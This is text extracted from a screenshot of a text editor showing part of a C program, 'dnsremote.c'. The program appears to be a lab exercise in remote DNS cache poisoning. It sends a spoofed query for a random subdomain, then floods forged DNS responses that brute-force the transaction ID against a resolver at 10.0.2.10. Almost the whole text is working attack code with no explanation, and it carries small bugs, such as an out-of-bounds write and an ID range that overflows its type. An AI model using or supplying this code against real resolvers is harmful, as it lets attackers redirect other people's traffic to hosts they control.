 dnsremote.c [Read-Only] (~/) - gedit
En
5:33 PM
Open
Save
// Step 3: Provide needed information about destination.
dest_info.sin_family = AF_INET;
dest_info.sin_addr.s_addr = (inet_addr("10.0.2.10"));
// Step 4: Send the packet out.
sendto(sock, requestbuffer, n, 0, (struct sockaddr *)&dest_info, sizeof(dest_info));
close(sock);
}
int main()
{
FILE *file = fopen("ip.bin", "rb");
unsigned char requestbuffer[63];
fread(requestbuffer,sizeof(requestbuffer), 1, file);
FILE *file2 = fopen("ip1.bin", "rb");
unsigned char responsebuffer[143];
fread(responsebuffer,sizeof(responsebuffer),1, file2);
char string[5];
const char charset[] = "abcdefghijklmnopqrstuvwxyz";
srand(time(NULL));
unsigned short id[2];
while(1){
for( int i = 0; i < 5; ++i){
int key = rand() % (int) (sizeof charset - 1);
string[i] = charset[key];
}
string[5] = '\0';
memcpy(requestbuffer+41, string , 5);
memcpy(responsebuffer+41, string, 5);
memcpy(responsebuffer+64, string, 5);
int n = sizeof(requestbuffer);
int n1 = sizeof(responsebuffer);
printf("Spoof sent \n");
send_raw_socket(requestbuffer, n);
for(int guess=20000; guess<70000; guess++)
{
*id = htons(guess);
memcpy(responsebuffer+28, (void *) id, 2);
printf("Spoof sent respone\n");
send_raw_socket(responsebuffer, n1);
}
}
return 0;
}
C
Tab Width: 8
Ln 54, Col 37
INS